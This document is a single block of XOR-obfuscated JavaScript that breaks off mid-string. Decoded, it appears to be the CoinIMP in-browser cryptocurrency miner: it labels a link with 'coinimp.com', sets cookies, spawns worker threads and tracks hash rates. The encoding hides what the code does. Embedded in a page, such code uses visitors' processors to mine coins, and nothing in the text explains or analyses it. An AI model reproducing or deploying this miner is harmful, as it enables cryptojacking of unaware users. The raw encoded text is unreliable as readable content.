L\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a`BUw}zhx\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a`BUw}zhx\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x